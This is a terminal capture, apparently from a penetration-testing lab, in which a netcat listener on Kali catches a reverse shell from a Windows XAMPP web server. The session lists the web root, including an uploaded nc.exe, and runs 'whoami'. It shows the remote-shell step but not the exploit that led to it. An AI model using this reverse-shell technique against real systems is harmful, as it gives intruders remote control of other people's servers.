 coyote@kali:~$ sudo netcat -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 57898
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F

 Directory of C:\xampp\htdocs

06/25/2020  08:52 PM    <DIR>          .
06/25/2020  08:52 PM    <DIR>          ..
01/13/2020  02:58 PM    <DIR>          admin
01/13/2020  02:33 PM             1,773 admin.php
04/11/2018  07:12 AM             3,833 applications.html
01/13/2020  02:33 PM               122 auth.php
02/27/2017  02:36 AM               177 bitnami.css
01/14/2020  03:03 PM    <DIR>          css
01/13/2020  02:33 PM               386 current_menu.php
01/13/2020  06:14 AM    <DIR>          dashboard
01/13/2020  02:33 PM               214 database.php
01/13/2020  02:33 PM             1,763 debug.php
01/13/2020  02:33 PM             1,324 deleteFeedback.php
07/16/2015  08:32 AM            30,894 favicon.ico
01/14/2020  02:33 PM             2,133 feedback.php
01/13/2020  02:58 PM    <DIR>          form
01/13/2020  06:14 AM    <DIR>          img
01/13/2020  02:33 PM             1,285 index.php
01/13/2020  02:33 PM             2,089 login.php
01/13/2020  02:33 PM             1,167 menu.php
01/13/2020  02:33 PM             1,206 menu2.php
06/25/2020  08:52 PM            59,392 nc.exe
01/13/2020  02:33 PM                79 robots.txt
01/13/2020  02:33 PM             1,330 submitFeedback.php
01/13/2020  06:14 AM    <DIR>          webalizer
01/13/2020  06:14 AM    <DIR>          xampp
              17 File(s)        109,167 bytes
               9 Dir(s)   9,657,823,232 bytes free

C:\xampp\htdocs>whoami
whoami
client251\offsec